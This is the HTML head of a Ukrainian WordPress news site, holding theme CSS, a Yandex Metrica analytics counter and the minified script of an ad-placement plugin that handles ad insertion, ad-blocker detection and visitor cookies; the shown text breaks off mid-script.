<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<!-- counter -->
<script type="8c364daec0e44034118092e7-text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "/met/tag.js", "ym");

   ym(47301537, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<!-- /counter -->

<style type="text/css" media="screen">

body{
	font-family: 'Roboto';
}

.logo h1 a, .logo h2 a{
	font-family: 'Roboto';
}

.logo span{
	font-family: 'Roboto';
}

.top-nav, .top-nav ul li a {
	font-family: 'Roboto';
	font-size : 12px;
	font-weight: normal;
}

#main-nav, #main-nav ul li a{
	font-family: 'Roboto';
	font-size : 15px;
}

.breaking-news span.breaking-news-title{
	font-family: 'Roboto';
}

.page-title{
	font-family: 'Roboto';
	font-size : 19px;
	font-weight: normal;
}

.post-title{
	font-family: 'Roboto';
	font-size : 22px;
	font-weight: 500;
}

h2.post-box-title, h2.post-box-title a{
	font-family: 'Roboto';
}

h3.post-box-title, h3.post-box-title a{
	font-family: 'Roboto';
}

p.post-meta, p.post-meta a{
	font-family: 'Roboto';
}

body.single .entry, body.page .entry{
	font-family: 'Roboto';
	font-size : 15px;
}

blockquote p{
	font-family: 'Roboto';
}

.widget-top h4, .widget-top h4 a{
	font-family: 'Roboto';
	font-size : 22px;
}

.footer-widget-top h4, .footer-widget-top h4 a{
	font-family: 'Roboto';
	font-size : 20px;
}

#featured-posts .featured-title h2 a{
	font-family: 'Roboto';
}

.ei-title h2, .slider-caption h2 a, .content .slider-caption h2 a, .slider-caption h2, .content .slider-caption h2, .content .ei-title h2{
	font-family: 'Roboto';
	font-weight: 500;
}

.cat-box-title h2, .cat-box-title h2 a, .block-head h3, #respond h3, #comments-title, h2.review-box-header, .woocommerce-tabs .entry-content h2, .woocommerce .related.products h2, .entry .woocommerce h2, .woocommerce-billing-fields h3, .woocommerce-shipping-fields h3, #order_review_heading, #bbpress-forums fieldset.bbp-form legend, #buddypress .item-body h4, #buddypress #item-body h4{
	font-family: 'Roboto';
	font-size : 22px;
	font-weight: 500;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #ef3636;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#ef3636;
}

::-webkit-scrollbar-thumb{
	background-color:#ef3636 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #ef3636;
}

.search-block:after {
	border-right-color:#ef3636;
}

body.rtl .search-block:after {
	border-left-color:#ef3636;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #ef3636;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #ef3636;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #ef3636;
	border-color: #ef3636;
}

#order_review,
#order_review_heading {
	border-color: #ef3636;
}


.background-cover{
	background-color:#ffffff !important;
	background-image : url('') !important;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale') !important;
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale')" !important;
}
	
body.single .post .entry a, body.page .post .entry a {
	color: #7967e0;
}
		
#main-nav ul li a:hover, #main-nav ul li:hover > a, #main-nav ul :hover > a , #main-nav  ul ul li:hover > a, #main-nav  ul ul :hover > a {
	color: #fafafa;
}
		
#main-nav ul li a, #main-nav ul ul a, #main-nav ul.sub-menu a, #main-nav ul li.current_page_parent ul a, #main-nav ul li.current-menu-item ul a, #main-nav ul li.current-menu-parent ul a, #main-nav ul li.current-page-ancestor ul a {
	color: #fafafa;
}
		
</style>

<!--noptimize--><script data-noptimize="" data-wpfc-render="false" type="8c364daec0e44034118092e7-text/javascript">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/sigmatv.net.ua\/wp-admin\/admin-ajax.php","speed":"300"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false" type="8c364daec0e44034118092e7-text/javascript">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var 